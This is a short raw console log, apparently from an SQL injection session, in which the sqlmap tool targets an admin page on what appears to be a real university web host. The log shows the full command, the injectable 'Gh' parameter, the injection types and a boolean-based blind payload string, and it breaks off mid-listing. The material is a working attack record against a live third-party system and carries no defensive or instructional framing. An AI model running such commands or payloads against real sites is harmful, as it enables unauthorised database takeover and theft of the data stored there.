 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://cwch.ahu.edu.cn/querynetweb/admin/ShowPe
rsonRights.aspx?Gh=07139" --dbms=mssql --users
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 15:28:30
[15:28:30] [INFO] using 'C:\Python27\sqlmap\output\cwch.ahu.edu.cn\session' as s
ession file
[15:28:30] [INFO] resuming injection data from session file
[15:28:30] [INFO] resuming back-end DBMS 'microsoft sql server 2000' from sessio
n file
[15:28:30] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: Gh
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Gh=07139' AND 3520=3520 AND 'WDIF'='WDIF
Type: stacked queries